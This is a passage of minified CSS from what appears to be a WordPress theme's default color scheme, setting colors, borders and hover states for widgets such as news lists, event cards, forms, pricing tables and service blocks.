background-color:#6BDBD9}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#202125}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#202125;	background-color:#f8f8f8}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#ebebeb}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#ebebeb}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#555559}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6BDBD9 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#95949c}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#6BDBD9}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#555559}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#6BDBD9 !important}.scheme_default .sc_item_subtitle,.scheme_default .sc_item_subtitle a{color:#6BDBD9 !important}.scheme_default .sc_item_subtitle a:hover{color:#141318 !important}.scheme_default .color_style_link2 .sc_item_subtitle{color:#80d572}.scheme_default .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#95949c}.scheme_default .theme_scroll_down:hover{color:#6BDBD9}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#80d572}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#202125}.scheme_default .sc_action_item_date,.scheme_default .sc_action_item_info{color:#202125;	border-color:#555559}.scheme_default .sc_action_item_description{color:#555559}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#ebebeb;	color:#6BDBD9}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6BDBD9;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#6BDBD9}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#202125}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6BDBD9}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f8f8f8;	color:#555559}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#6BDBD9}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#6BDBD9}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#6BDBD9}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#95949c}.scheme_default .sc_blogger_item_number{color:#f8f8f8}.scheme_default .sc_blogger_post_meta{color:#95949c}.scheme_default .sc_blogger_item_title a{color:#202125}.scheme_default .sc_blogger_item_title a:hover{color:#6BDBD9}.scheme_default .sc_blogger_post_meta{color:#95949c}.scheme_default .sc_blogger_item_content{color:#555559}.scheme_default .sc_blogger_item .more-link{color:#6BDBD9}.scheme_default .sc_blogger_item .more-link:hover{color:#202125}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#f8f8f8}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#95949c}.scheme_default .sc_cars_item_compare.in_compare_list{color:#6BDBD9}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#202125}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#95949c}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6BDBD9}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#7ee6e8}.scheme_default .cars_page_title_address{color:#95949c}.scheme_default .cars_price{color:#95949c}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#6BDBD9}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8e8e8}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f8f8f8;	border-color:#f8f8f8;	border-bottom-color:#e8e8e8}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8e8e8;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#f8f8f8;	border-color:#f8f8f8 #f8f8f8 #e8e8e8}.scheme_default .cars_page_agent_info_position{color:#95949c}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>span:before{color:#202125}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#555559}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#525659;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#525659}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#6BDBD9}.scheme_default .sc_content_number{color:#f8f8f8}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#141318;	background-color:#6BDBD9}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#6BDBD9;	border-color:#e8e8e8;	background-color:#f8f8f8}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#95949c}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f8f8f8}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#202125}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#6BDBD9}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#95949c}.scheme_default .sc_courses_default .sc_courses_item_date{color:#202125}.scheme_default .sc_courses_default .sc_courses_item_price{color:#6BDBD9}.scheme_default .sc_courses_default .sc_courses_item_period{color:#95949c}.scheme_default .courses_single .courses_page_meta{color:#95949c}.scheme_default .courses_single .courses_page_meta_item_date{color:#202125}.scheme_default .courses_single .courses_page_period{color:#95949c}.scheme_default .sc_dishes_default .sc_dishes_item{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#6BDBD9}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#202125}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#555559;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6BDBD9}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#141318}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#80d572}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#202125}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#202125}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6BDBD9}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#80d572}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#6BDBD9}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#80d572}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#95949c}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#95949c}.scheme_default .sc_events_default .sc_events_item{background-color:#f8f8f8}.scheme_default .sc_events_default .sc_events_item_date{background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#202125}.scheme_default .sc_events_default .sc_events_item_title{color:#202125}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#6BDBD9}.scheme_default .sc_events_default .sc_events_item_button{color:#6BDBD9}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#202125}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6BDBD9}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#6BDBD9}.scheme_default .sc_events_detailed .sc_events_item_title{color:#202125}.scheme_default .sc_events_detailed .sc_events_item_time{color:#555559}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default.sc_form{background-color:#ffffff}.scheme_default .sc_form_field_title{color:#202125}.scheme_default .sc_form .sc_form_info_icon{color:#6BDBD9}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#202125}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#6BDBD9}.scheme_default .sc_form_default button,.scheme_default .sc_form_modern button{color:#ffffff;	background-color:#141318}.scheme_default .sc_form_default button:hover,.scheme_default .sc_form_modern button:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#202125}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#6BDBD9 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(107,219,217,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#908f92}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#525659}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#908f92}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6BDBD9}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#525659}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6BDBD9 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#525659}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#525659}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#555559;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#202125}.scheme_default .sc_googlemap_content_detailed:before{color:#6BDBD9}.scheme_default .sc_icons .sc_icons_icon{color:#6BDBD9}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#202125}.scheme_default .sc_icons .sc_icons_item_title{color:#202125}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#202125}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#555559}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#95949c}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#95949c}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#ebebeb}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#202125}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#6BDBD9}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#80d572}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#202125}.scheme_default .sc_matches_other .sc_matches_item_link{color:#202125;	background-color:#f8f8f8}.scheme_default .sc_matches_other .sc_matches_item_club{color:#95949c}.scheme_default .sc_matches_other .sc_matches_item_date{color:#202125;	background-color:#e8e8e8}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#f8f8f8}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#e8e8e8}.scheme_default .sc_points_table td a{color:#202125}.scheme_default .sc_points_table tr:hover td{background-color:#6BDBD9 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#ffffff !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(107,219,217,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#f8f8f8}.scheme_default .sc_price_item{border-color:#ebebeb}.scheme_default .sc_price_item.with_label{border-color:#6BDBD9}.scheme_default .sc_price_inner{background-color:#f8f8f8}.scheme_default .sc_price_item.with_label .sc_price_inner{background-color:#ffffff}.scheme_default .sc_price_item .sc_price_item_icon{color:#6BDBD9}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#141318}.scheme_default .sc_price_item .sc_price_item_label{background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#95949c}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#202125}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{color:#141318}.scheme_default .sc_price_item .sc_price_item_price{color:#202125}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#95949c}.scheme_default .sc_promo_text_inner{background-color:#ffffff}.scheme_default .sc_promo_image:before{border-color:#6BDBD9}.scheme_default .sc_promo .sc_item_subtitle{color:#95949c}.scheme_default .sc_promo_icon{color:#6BDBD9}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#202125}.scheme_default .sc_promo .sc_promo_content{color:#555559}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6BDBD9 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#202125}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#f8f8f8}.scheme_default.sc_promo .sc_promo_title{color:#6BDBD9}.scheme_default.sc_promo .sc_promo_subtitle{color:#6BDBD9}.scheme_default.sc_promo .sc_promo_descr{color:#202125}.scheme_default.sc_promo .sc_promo_content{color:#555559}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#f8f8f8}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#95949c}.scheme_default .sc_properties_item_compare.in_compare_list{color:#6BDBD9}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#202125}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#95949c}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6BDBD9}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#7ee6e8}.scheme_default .properties_page_title_address{color:#95949c}.scheme_default .properties_price{color:#95949c}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#6BDBD9}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8e8e8}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f8f8f8;	border-color:#f8f8f8;	border-bottom-color:#e8e8e8}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8e8e8;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#f8f8f8;	border-color:#f8f8f8 #f8f8f8 #e8e8e8}.scheme_default .properties_page_agent_info_position{color:#95949c}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>span:before{color:#202125}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#555559}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#525659;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#525659}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#6BDBD9}.scheme_default .sc_services .sc_services_item_number{color:#6BDBD9}.scheme_default .sc_services_default .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_default .sc_services_item{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_services_default .sc_services_item_icon{color:#6BDBD9;	border-color:#6BDBD9}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#6BDBD9;	border-color:#6BDBD9}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#202125;	border-color:#202125}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#202125;	border-color:#202125}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#6BDBD9}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#202125}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#555559;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#6BDBD9;	border-color:#6BDBD9}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#141318}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#6BDBD9;	border-color:#6BDBD9}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6BDBD9}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#141318}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#80d572;	border-color:#80d572}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#80d572;	border-color:#80d572}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#80d572}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 